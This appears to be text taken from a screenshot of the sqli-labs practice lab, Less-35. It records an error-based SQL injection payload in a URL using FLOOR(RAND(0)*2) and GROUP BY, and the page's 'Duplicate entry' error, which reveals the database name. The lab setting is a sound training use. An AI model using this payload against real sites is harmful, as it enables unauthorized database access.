 192.168.84.233/sqli-labs/Less-35/?id=1 and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GRO
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns
GROUP BY x) y) --